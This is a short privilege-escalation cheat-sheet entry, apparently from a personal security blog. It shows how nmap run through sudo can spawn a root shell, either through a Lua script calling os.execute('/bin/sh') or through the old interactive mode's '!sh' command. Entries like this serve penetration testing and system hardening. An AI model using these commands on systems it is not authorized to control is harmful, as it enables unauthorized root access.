 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh
Lusen@lusensec.github.io